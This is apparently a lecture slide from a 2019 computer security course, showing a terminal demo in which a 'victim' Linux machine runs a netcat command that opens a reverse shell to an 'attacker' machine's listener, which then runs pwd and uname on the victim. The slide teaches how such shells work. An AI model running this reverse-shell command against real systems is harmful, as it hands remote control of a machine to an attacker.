 krerk@cony:~$ figlet Victim - Linux
Victim - Linux
krerk@cony:~$ nc.traditional -e /bin/bash 192.168.0.121 60000
2
krerk@LittleLada ~ $ figlet Hacker - MacOSX
Hacker - MacOSX
krerk@LittleLada ~ $ nc -l -p 60000
1
pwd
/home/krerk
3
uname -a
Linux cony 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2 (2019-08-28) x86_64 GNU/Linux
Computer Security, The foundations
Krerk Piromsopa, Ph.D. @ 2019